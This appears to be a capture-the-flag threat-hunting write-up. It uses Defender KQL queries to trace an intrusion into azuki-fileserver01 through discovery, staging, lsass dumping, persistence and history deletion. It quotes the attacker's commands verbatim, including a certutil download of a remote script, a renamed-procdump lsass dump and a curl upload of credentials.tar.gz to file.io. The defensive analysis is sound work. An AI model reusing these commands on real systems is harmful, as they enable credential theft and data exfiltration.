
🚩 FLAG 1: INITIAL ACCESS - Return Connection Source
Objective: 159.26.106.98
Query used: (Timestamped 2025-11-22T00:27:58.4166424Z)

DeviceLogonEvents
| where DeviceName contains "azuki"
| where ActionType contains "logonsuccess"
| where LogonType == "RemoteInteractive"
| project Timestamp, DeviceName, LogonType, AccountDomain, AccountName, RemoteIP
| order by Timestamp desc



🚩 FLAG 2: LATERAL MOVEMENT - Compromised Device
Objective: azuki-fileserver01
Query:
DeviceLogonEvents
| where DeviceName contains "azuki"
| where ActionType == "LogonSuccess"
| where LogonType in ("Network", "RemoteInteractive")
| project Timestamp, DeviceName, LogonType, AccountDomain, AccountName, RemoteIP
| order by Timestamp asc


The attacker, connected to the azuki-fileserver01 from the same IP he used to connect to Kenji Sato account.

🚩 FLAG 3: LATERAL MOVEMENT - Compromised Account

Objective: fileadmin

The Account name is visible in the evidence from Flag 1

🚩 FLAG 4: DISCOVERY - Share Enumeration Command

Objective: "net.exe" share

Query:
DeviceProcessEvents
| where DeviceName contains "azuki-fileserver01"
| where AccountName == "fileadmin"
| where ProcessCommandLine has_any ("powershell", "cmd") or InitiatingProcessCommandLine has_any ("powershell", "cmd")
| project Timestamp, ProcessCommandLine,InitiatingProcessCommandLine, AccountName, FolderPath


I was able to extract evidences from 🚩4 Query for 🚩 5, 6, 7, 8,9,10,12 and 13


- First he enumerated the network shares,
- then he enumerated remote network shares,
- identified user privileges,
- enumerated network configuration,
- created and hid the staging directory,
- downloaded a powershell script,
- staged data from a network share,
- compressed staged collection data.
These are all the actions we can see from the above evidence. The rest is covered in Flag 15.

🚩 Flag 5: DISCOVERY - Remote Share Enumeration
Objective: "net.exe" view \10.1.0.188

🚩 Flag 6: DISCOVERY - Privilege Enumeration
Objective: "whoami.exe" /all

🚩 Flag 7: Discovery-Network Configuration Command
Objective: "ipconfig.exe" /all

🚩 Flag 8: DEFENSE EVASION - Directory Hiding Command
Objective: "attrib.exe" +h +s C:\Windows\Logs\CBS

🚩 Flag 9: COLLECTION - Staging Directory Path

Objective: C:\Windows\Logs\CBS

🚩 Flag 10: DEFENSE EVASION - Script Download Command

Objective: "certutil.exe" -urlcache -f http://78.141.196.6:7331/ex.ps1 C:\Windows\Logs\CBS\ex.ps1

🚩 Flag 11: COLLECTION - Credential File Discovery
Objective: IT-Admin-Passwords.csv

Query:
DeviceFileEvents
| where DeviceName contains "azuki-fileserver01"
| where FolderPath contains "C:\\Windows\\Logs\\CBS"
| project Timestamp, ActionType, FileName, FolderPath, InitiatingProcessFileName
| order by Timestamp asc


I looked in the staging directory for all created files, and found the correct file, by knowing all the commands executed, which show the phrase "it-admin", as can be seen from flags 12 and 13.

🚩 Flag 12: COLLECTION - Recursive Copy Command
Objective: "xcopy.exe" C:\FileShares\IT-Admin C:\Windows\Logs\CBS\it-admin /E /I /H /Y

🚩 Flag 13: COLLECTION - Compression Command
Objective: "tar.exe" -czf C:\Windows\Logs\CBS\credentials.tar.gz -C C:\Windows\Logs\CBS\it-admin .

🚩 Flag 14: CREDENTIAL ACCESS - Renamed Tool

Objective: pd.exe

Query:
DeviceFileEvents
| where DeviceName contains "azuki-fileserver01"
| where FolderPath contains "C:\\Windows\\Logs\\CBS"
| project Timestamp, ActionType, FileName, FolderPath, InitiatingProcessFileName
| order by Timestamp asc


🚩 Flag 15: CREDENTIAL ACCESS - Memory Dump Command

Objective: "pd.exe" -accepteula -ma 876 C:\Windows\Logs\CBS\lsass.dmp

Query:
DeviceProcessEvents
| where DeviceName contains "azuki-fileserver01"
| where AccountName == "fileadmin"
| where ProcessCommandLine has_any ("powershell", "cmd") or InitiatingProcessCommandLine has_any ("powershell", "cmd")
| project Timestamp, ProcessCommandLine,InitiatingProcessCommandLine, AccountName, FolderPath


Flag 15 is also part of the commands executed by the attacker and as can be seen from the evidence provided, the attacker executed the above mentioned command to dump all memory of the PID 876 which is lsass.exe in this case and output it in the C:\Windows\Logs\CBS\ folder as lsass.dmp file.

🚩 Flag 16: EXFILTRATION - Upload Command
Objective:"curl.exe" -F file=@C:\Windows\Logs\CBS\credentials.tar.gz https://file.io
Query:
DeviceProcessEvents
| where DeviceName contains "azuki-fileserver01"
| where AccountName == "fileadmin"
| where ProcessCommandLine has_any ("powershell", "cmd") or InitiatingProcessCommandLine has_any ("powershell", "cmd")
| project Timestamp, ProcessCommandLine,InitiatingProcessCommandLine, AccountName, FolderPath



The evidence provided is the continuation from Flag 4, where we can see more of the attacker's commands, which answer the questions for Flags 16, 17, 18 and 19.
- The attacker uploaded zipped staged data, credentials.tar.gz, with the curl command to a file.io cloud service.
- He then set a persistence mechanism in place by adding a new registry entry in the registry path for programs that run at startup for all users. The name of that registry value is FileShareSync. At boot up, PowerShell will run the svchost.ps1 script in a hidden window.

🚩 Flag 17: EXFILTRATION - Cloud Service
Objective: file.io

🚩 Flag 18: PERSISTENCE - Registry Value Name
Objective: FileShareSync

🚩 Flag 19: PERSISTENCE - Beacon Filename
Objective: svchost.ps1

🚩 Flag 20: ANTI-FORENSICS - History File Deletion
Objective: ConsoleHost_history.txt
Query:
DeviceFileEvents
| where ActionType == "FileDeleted"
| where DeviceName contains "azuki-fileserver01"
| where FileName contains "history" or FolderPath contains "PSReadLine"
| project Timestamp, ActionType, FileName, FolderPath
| order by Timestamp asc


This was the only file deleted in the Users/fileadmin directory. With this, the attacker wanted to hide his footprints, because the file contains the entire console/powershell history for the User folder that contains the file.

